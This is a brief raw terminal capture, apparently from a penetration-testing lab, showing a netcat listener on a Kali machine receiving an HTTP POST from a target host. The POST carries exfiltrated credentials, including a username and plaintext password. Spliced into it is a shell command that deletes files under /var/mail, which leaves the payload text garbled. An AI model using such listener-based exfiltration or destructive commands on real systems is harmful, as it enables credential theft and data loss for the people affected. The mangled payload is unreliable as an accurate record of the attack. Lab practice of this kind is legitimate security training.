 [kali:~/Downloads/penelope]$ nc -lvnp 80 (main*)
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 192.168.235.137.
Ncat: Connection from 192.168.235.137:41730.
POST / HTTP/1.1
Host: 192.168.49.235
User-Agent: curl/7.68.0
Accept: */*
Content-Length: 207
Content-Type: application/x-www-form-urlencoded
first_name%3DBrian%26last_name%3DMoore%26email%3Dbrian.moore%postfish.off%26username%3Dbrian.moore%26password%3DEternaLSunshinE%26confifind /var/mail/ -type f ! -name s
ales -delete_password%3DEternaLSunshinE%